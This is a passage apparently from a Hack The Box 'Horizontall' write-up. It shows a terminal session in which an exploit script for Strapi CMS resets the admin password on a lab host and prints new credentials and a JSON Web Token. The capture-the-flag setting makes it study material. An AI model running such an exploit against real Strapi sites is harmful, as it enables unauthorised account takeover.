 ┌─[babayaga@babayaga-virtualbox]─[~/Desktop/HTB/Linux/Horizontall/Foothold]
└──╼ $python3 50239.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjQzOTUyNzU2LCJl
eHAiOjE2NDY1NDQ3NTZ9.ucoeJpyivBWFaRCG8IAmfXUEH_2Q0emD9yBqckOkmfI
$>